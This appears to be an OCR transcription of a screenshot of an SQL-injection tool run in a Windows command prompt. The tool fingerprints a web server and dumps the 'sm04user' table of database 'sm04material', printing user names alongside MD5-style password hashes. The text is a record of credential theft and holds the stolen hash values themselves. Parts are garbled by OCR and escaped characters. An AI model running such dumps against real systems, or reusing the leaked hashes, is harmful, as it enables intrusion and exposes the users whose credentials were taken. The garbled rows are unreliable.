 管理员: C:\Windows\system32\cmd.exe
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[22:29:37] [INFO] fetching columns 'id, name, password' for table 'sm04user' in
database 'sm04material'
[22:29:37] [INFO] fetching entries of column(s) 'id, name, password' for table '
sm04user' in database 'sm04material'
[22:29:37] [INFO] analyzing table dump for possible password hashes
[22:29:37] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: sm04material
Table: sm04user
[22 entries]
+----+--------------------------------------------------------------------------
---------------+----------------------------------+
| id | name
               | password                         |
+----+--------------------------------------------------------------------------
---------------+----------------------------------+
| 20 | 1
               | d41d8cd98f00b204e9800998ecf8427e |
| 3  | SM04
               | 2cb569004781ab6cfa24f687f7604dbf |
| 4  | \\?e9\\?99\\?86\\?e9\\?a2\\?96
               | a2a392a58e8cf8fb279ebac4a9b43957 |
[22:29:42] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
| ?\\?90\\?e6\\?98\\?a5\\?e5\\?8d\\?8e\\?72fdfmua2a392a58e8cf8fb279ebac4a9b43957
          | <blank>                          |
| 6  | \\?e8\\?83??\\?e6\\?96\\?b0\\?72fdfmua2a392a58e8cf8fb279ebac4a9b43957
               | <blank>                          |
| 7  | \\?e5\\?86\\?9c\\?e5??\\?98\\?72fdfmuc4ca4238a0b923820dcc509a6f75849b
               | <blank>                          |
| 8  | \\?e7\\?8e\\?8b\\?e7\\?88\\?bd
               | a2a392a58e8cf8fb279ebac4a9b43957 |